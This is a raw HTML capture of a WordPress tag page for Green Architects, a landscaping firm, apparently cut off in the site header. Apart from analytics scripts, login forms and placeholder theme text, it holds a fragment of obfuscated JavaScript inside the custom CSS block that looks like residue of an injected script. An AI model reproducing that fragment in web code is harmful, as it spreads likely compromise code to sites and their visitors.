

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenarchitects.in/tag/garden-work-in-tiruchengode/
body_size: 83928
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script src="https://analytics.ahrefs.com/analytics.js" data-key="R+qyDZOIVntGoMpkIrxImw" async></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5V4Q3DB');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://greenarchitects.in/xmlrpc.php"/>
	<link rel="shortcut icon" type="image/ico" href="/favicon.ico"/>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Garden work in Tiruchengode &#045; Green Architects</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Garden work in Tiruchengode &#045; Green Architects" />
<meta property="og:url" content="https://greenarchitects.in/tag/garden-work-in-tiruchengode/" />
<meta property="og:site_name" content="Green Architects" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Garden work in Tiruchengode &#045; Green Architects" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://greenarchitects.in/#person","name":"webwalk","url":"http://greenarchitects.in","address":{"@type":"PostalAddress"}},{"@type":"WebSite","@id":"https://greenarchitects.in/#website","url":"https://greenarchitects.in","name":"webwalk","publisher":{"@id":"https://greenarchitects.in/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://greenarchitects.in/tag/garden-work-in-tiruchengode/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://greenarchitects.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://greenarchitects.in/tag/garden-work-in-tiruchengode/","name":"Garden work in Tiruchengode"}}]},{"@type":"CollectionPage","@id":"https://greenarchitects.in/tag/garden-work-in-tiruchengode/#webpage","url":"https://greenarchitects.in/tag/garden-work-in-tiruchengode/","name":"Garden work in Tiruchengode &#045; Green Architects","isPartOf":{"@id":"https://greenarchitects.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://greenarchitects.in/tag/garden-work-in-tiruchengode/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Architects &raquo; Feed" href="https://greenarchitects.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Architects &raquo; Comments Feed" href="https://greenarchitects.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Architects &raquo; Garden work in Tiruchengode Tag Feed" href="https://greenarchitects.in/tag/garden-work-in-tiruchengode/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greenarchitects.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greenarchitects.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://greenarchitects.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://greenarchitects.in/wp-content/themes/kallyas/style.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://greenarchitects.in/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://greenarchitects.in/wp-content/themes/kallyas/css/template.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://greenarchitects.in/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.0.29' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://greenarchitects.in/wp-content/themes/kallyas/css/print.css?ver=4.18.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//greenarchitects.in/wp-content/uploads/zn_dynamic.css?ver=1768490183' type='text/css' media='all' />
<script type="text/javascript" src="https://greenarchitects.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greenarchitects.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHG4DVT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["greenarchitects.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHG4DVT");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://greenarchitects.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenarchitects.in/wp-json/wp/v2/tags/1026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenarchitects.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<meta name="theme-color"
			  content="#3c9608">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<link rel='shortcut icon' href='https://greenarchitects.in/wp-content/themes/kallyas/favicon.ico' />

	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-C81GVQRB0L" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-C81GVQRB0L', {} );
/* ]]> */
</script>
<link rel="icon" href="https://greenarchitects.in/wp-content/uploads/2022/12/logo-green.png" sizes="32x32" />
<link rel="icon" href="https://greenarchitects.in/wp-content/uploads/2022/12/logo-green.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenarchitects.in/wp-content/uploads/2022/12/logo-green.png" />
<meta name="msapplication-TileImage" content="https://greenarchitects.in/wp-content/uploads/2022/12/logo-green.png" />
		<style type="text/css" id="wp-custom-css">
			.classwhite a:link {
  text-decoration: none;
  color: #FFF;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}

.classwhite a:visited {
  text-decoration: none;
  color: #FFF;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}

.classwhite a:active {
  text-decoration: none;
  color: #FFF;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}

.classwhite a:hover {
  text-decoration: none;
  color: #046738;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
			


</head>

<body  class="archive tag tag-garden-work-in-tiruchengode tag-1026 wp-theme-kallyas res1170 kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5V4Q3DB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div class="support_panel support-panel" id="sliding_panel">
				<div class="support-panel-close js-toggle-class" data-targets="#sliding_panel,#open_sliding_panel" data-target-classes="is-opened,is-toggled" data-multiple-targets="">&times;</div>				<div class="container support-panel-container">
					<div id="archives-2" class="widget support-panel-widget widget_archive"><h3 class="widgettitle title support-panel-widgettitle">Archives</h3>			<ul class="menu">
					<li><a href='https://greenarchitects.in/2025/04/'>April 2025</a></li>
	<li><a href='https://greenarchitects.in/2024/05/'>May 2024</a></li>
	<li><a href='https://greenarchitects.in/2024/04/'>April 2024</a></li>
	<li><a href='https://greenarchitects.in/2022/12/'>December 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/11/'>November 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/10/'>October 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/09/'>September 2022</a></li>
	<li><a href='https://greenarchitects.in/2022/08/'>August 2022</a></li>
			</ul>
		</div><div id="categories-2" class="widget support-panel-widget widget_categories"><h3 class="widgettitle title support-panel-widgettitle">Categories</h3>			<ul class="menu">
					<li class="cat-item cat-item-1071"><a href="https://greenarchitects.in/category/green-architects/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://greenarchitects.in/category/green-architects/">Green Architects</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://greenarchitects.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>
		</div><div id="meta-2" class="widget support-panel-widget widget_meta"><h3 class="widgettitle title support-panel-widgettitle">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://greenarchitects.in/wp-login.php">Log in</a></li>
			<li><a href="https://greenarchitects.in/feed/">Entries feed</a></li>
			<li><a href="https://greenarchitects.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-1" class="widget support-panel-widget widget_text">			<div class="textwidget">			<div class="row">
				<div class="col-sm-9">
					<h4 class="m_title">HOW TO SHOP</h4>
					<div class="m_content how_to_shop">
						<div class="row">
							<div class="col-sm-4">
								<span class="number">1</span> Login or create new account.
							</div>
							<div class="col-sm-4">
								<span class="number">2</span> Review your order.
							</div>
							<div class="col-sm-4">
								<span class="number">3</span> Payment &amp; <strong>FREE</strong> shipment
							</div>
						</div>
						<p>If you still have problems, please let us know, by sending an email to support@website.com . Thank you!</p>
					</div><!-- end how to shop steps -->
				</div>
				<div class="col-sm-3">
					<h4 class="m_title">SHOWROOM HOURS</h4>
					<div class="m_content">
					Mon-Fri 9:00AM - 6:00AM<br>
					Sat - 9:00AM-5:00PM<br>
					Sundays by appointment only!
					</div>
				</div>
			</div></div>
		</div>				</div>
			</div><!--// end #sliding_panel.support_panel -->
			<div class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="https://greenarchitects.in/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
							   value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="https://greenarchitects.in/wp-login.php?action=lostpassword">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="3bee2b578d" /><input type="hidden" name="_wp_http_referer" value="/tag/garden-work-in-tiruchengode/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">
	
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M37WR8SFQS');
</script>

<header id="header" class="site-header  style12 cta_button  header--follow    sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--dark"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

